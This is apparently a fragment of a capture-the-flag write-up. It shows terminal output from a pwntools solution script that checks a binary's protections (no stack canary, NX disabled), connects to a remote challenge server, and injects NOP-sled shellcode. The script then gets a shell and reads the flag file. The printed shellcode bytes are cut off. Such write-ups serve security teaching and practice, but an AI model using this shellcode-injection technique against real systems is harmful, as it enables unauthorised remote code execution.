 stanky@LAPTOP-FM4PM25P:~/blog/source/_posts/gumbs-snotbottom$ python solution.py
[*] '/home/stanky/blog/source/_posts/gumbs-snotbottom/cs101-hw1'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x400000)
    RWX:      Has RWX segments
[+] Opening connection to 18.216.238.24 on port 1001: Done
[*] Paused (press any to continue)
[*] Switching to interactive mode
RESULT: \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90H1\xc0\xb0l\x0fH\x89\xc7H\x89\xc6H1\xc0\xb0r\x0fH1\xc0\xb0;H1
$ whoami
student
$ cd /home/student/
$ cat flag.txt
texsaw{64_b1t_5He11CoD3_84bY}$